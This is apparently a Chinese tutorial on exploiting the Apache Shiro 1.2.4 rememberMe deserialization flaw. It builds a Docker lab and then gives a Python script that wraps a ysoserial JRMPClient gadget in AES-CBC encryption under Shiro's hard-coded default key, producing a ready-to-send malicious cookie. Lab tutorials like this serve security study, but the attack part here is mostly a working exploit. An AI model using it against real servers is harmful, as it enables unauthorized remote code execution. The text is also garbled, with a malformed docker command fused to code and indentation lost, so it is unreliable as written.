



Shiro是一个强大且易用的Java安全框架,主要用于身份验证、授权、密码和会话管理。



使用docker下载一个镜像,搭建一个shiro1.2.4的漏洞环境

运行下载好的镜像

sudo docker pull -p 8080:8080 -d

medicean/vulapps:s_shiro_1import sys

import uuid

import base64

import subprocess

from Crypto.Cipher import AES





def encode_rememberme(command):



popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'JRMPClient', command], stdout=subprocess.PIPE)

BS = AES.block_size

pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()

key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==") #这里替换密钥

iv = uuid.uuid4().bytes

encryptor = AES.new(key, AES.MODE_CBC, iv)

file_body = pad(popen.stdout.read())

base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))

return base64_ciphertext

if __name__ == '__main__':

payload = encode_rememberme(sys.argv[1])

print ("rememberMe={0}".format(payload.decode()))